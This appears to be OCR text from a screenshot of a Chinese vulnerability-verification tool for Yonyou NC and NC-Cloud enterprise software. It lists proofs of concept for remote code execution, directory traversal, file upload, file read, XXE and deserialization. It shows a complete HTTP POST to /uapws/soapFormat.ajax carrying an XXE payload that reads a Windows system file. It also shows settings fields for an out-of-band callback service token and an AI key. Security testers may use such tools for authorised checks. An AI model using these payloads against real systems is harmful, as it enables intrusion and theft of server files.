 用友NC漏洞验证工具（社区版）v1.0 By C4安全 - chobits02
单目标根URL: http://127.0.0.1:8080 验证单URL
POC
NC-BshServlet RCE
NC-NCFindWeb目录遍历
NC-accept.jsp 任意文件上传
NC-word.docx 任意文件读取
NC-Cloud smartweb2.RPC.d XXE
NC-Cloud soapFormat.ajax XXE
NC-Cloud MonitorServlet 反序列化
全选 反选 取消
POST /uapws/soapFormat.ajax HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0
Content-Type: application/x-www-form-urlencoded
msg=<!DOCTYPE foo[<!ENTITY xxe SYSTEM
"file:///C:/windows/win.ini">]><soap:Envelope
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><
soap:Fault><faultcode>soap:Server&xxe;</faultcode></soap:Fault></so
ap:Body></soap:Envelope>
结果 设置 关于 Kimi AI
CEYE 域名:
j.ceye.io ①
CEYE Token:
180 f595 ②
AI Key:
sk-vJK lBq ③
保存配置
批量导入目标
目标总数: 0 加载文件 批量验证
清空结果 导出结果